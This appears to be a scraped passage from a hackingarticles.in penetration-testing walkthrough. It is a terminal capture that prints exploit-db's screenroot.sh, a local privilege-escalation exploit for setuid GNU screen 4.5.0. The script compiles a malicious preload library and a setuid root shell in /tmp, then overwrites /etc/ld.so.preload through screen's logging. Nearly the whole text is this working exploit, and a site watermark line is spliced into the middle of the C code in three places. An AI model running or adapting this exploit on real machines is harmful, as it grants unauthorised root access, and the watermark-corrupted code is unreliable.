 root@kali:~/Desktop/shell# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
www.hackingarticles.in
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
www.hackingarticles.in
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
www.hackingarticles.in
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...